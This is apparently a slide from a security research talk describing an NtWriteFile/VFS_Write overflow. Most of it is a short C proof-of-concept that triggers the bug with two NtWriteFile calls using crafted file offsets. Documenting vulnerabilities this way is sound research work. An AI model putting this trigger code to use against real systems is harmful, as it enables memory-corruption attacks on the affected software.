NtWriteFile Overflow
NtWriteFile is normally accessible and exported by
ntdll.dll
● VFS_Write has to be triggered with special apicall
Tavis’ inputs get sanitized out by NtWriteFileWorker before
it calls down to VFS_Write
LARGE_INTEGER L;
L.QuadPart =
0x2ff9ad29fffffc25;
NtWriteFile(
hFile,
NULL,
NULL,
NULL,
&ioStatus,
buf,
0x1,
&L,
NULL);
L.QuadPart = 0x29548af5d7b3b7c;
NtWriteFile(
hFile,
NULL,
NULL,
NULL,
&ioStatus,
buf,
0x1,
&L,
NULL);
 